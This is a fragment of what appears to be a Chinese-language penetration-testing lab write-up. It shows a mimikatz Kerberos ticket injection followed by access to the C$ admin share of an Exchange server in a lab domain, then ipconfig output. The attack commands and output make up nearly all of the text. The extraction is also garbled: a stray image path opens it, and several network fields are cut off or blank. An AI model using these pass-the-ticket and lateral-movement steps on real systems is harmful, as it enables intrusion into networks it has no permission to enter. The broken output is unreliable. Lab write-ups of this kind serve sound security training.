 17242519a0a26f1bae4554c959d2525a
Ticket : 0x00000000 - null ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz #
C:\Users\jack>net use \\OWA2010SP3\C$
命令成功完成。
C:\Users\jack>dir \\OWA2010SP3\C$
驱动器 \\OWA2010SP3\C$ 中的卷没有标签。
卷的序列号是 CC41-F739
\\OWA2010SP3\C$ 的目录
2019/05/19 07:39 <DIR> ExchangeSetupLogs
2019/05/19 06:47 <DIR> inetpub
2019/05/26 10:35 <DIR> Program Files
2019/05/26 10:35 <DIR> Program Files (x86)
2019/05/19 06:48 <DIR> Users
2019/05/19 07:18 <DIR> Windows
2019/05/19 06:58 <DIR> wwwdata
0 个文件 0 字节
7 个目录 47,964,549,120 可用字节
Windows IP 配置
主机名 . . . . . . . . . . . . . : OWA2010SP3
主 DNS 后缀 . . . . . . . . . . . : 0day.org
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : 0day.org
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
物理地址. . . . . . . . . . . . . : 00-0C-29-91-86-D1
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : e80::68a9:6a61:4251:26c5%11(首选)
IPv4 地址 . . . . . . . . . . . . 142(首选)
子网掩码
默认网关.
DHCPv6 IAID . . . . . . . . . . . : 234884137
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-24-71-67-87-00-0C-29-5F-73-9D
DNS 服务器 . . . . . . . . . . . : ::1
192.168.3.142
TCPIP 上的 NetBIOS . . . . . . . : 已启用
TeamsSix
teamssix.com